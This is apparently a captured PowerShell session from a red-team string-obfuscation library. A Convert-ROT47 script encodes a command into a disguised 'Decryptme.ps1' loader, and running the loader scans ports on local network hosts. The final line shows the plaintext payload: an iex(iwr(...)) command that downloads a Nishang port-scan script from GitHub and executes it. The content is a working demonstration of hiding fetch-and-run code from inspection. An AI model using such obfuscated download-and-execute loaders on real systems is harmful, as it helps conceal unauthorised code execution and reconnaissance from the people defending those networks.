 PowerShell IDE
v1.0.1
Convert-ROT47 Working Dir: 'C:\Users\pedro\OneDrive\Ambiente de Trabalho\RedTeam-Library\String-Obfuscation'
* Converted String   : 'pl!/p~y/.o{{wzA66yh~5np{o|i|zlyjvu{lu{5jvt6zhtyh{hzovr6upzohun6thz{ly6Zjhu6Pu}vrl4Wvy{Zjhu5wz8.00BPu}vrl4Wvy{Zjhu 4Z{hy{Hkkylzz .8@9
58=?5859;7. 4LukHkkylzz .8@958=?5859<;. 4ZjhuWvy{'
* Decryption Routine : 'C:\Users\pedro\OneDrive\Ambiente de Trabalho\RedTeam-Library\String-Obfuscation\Decryptme.ps1'
PS C:\Users\pedro\OneDrive\Ambiente de Trabalho\RedTeam-Library\String-Obfuscation> .\Decryptme.ps1
IPAddress     HostName Ports
192.168.1.253          {139, 445}
192.168.1.254          {21, 22, 53, 80...}
PS C:\Users\pedro\OneDrive\Ambiente de Trabalho\RedTeam-Library\String-Obfuscation> .\Convert-ROT47.ps1 -Text "iex(iwr('https://raw.githubusercontent.com/sa
mratashok/nishang/master/Scan/Invoke-PortScan.ps1'));Invoke-PortScan -StartAddress '192.168.1.240' -EndAddress '192.168.1.254' -ScanPort" -Rot "7" -Action "
decryptme" -Encrypt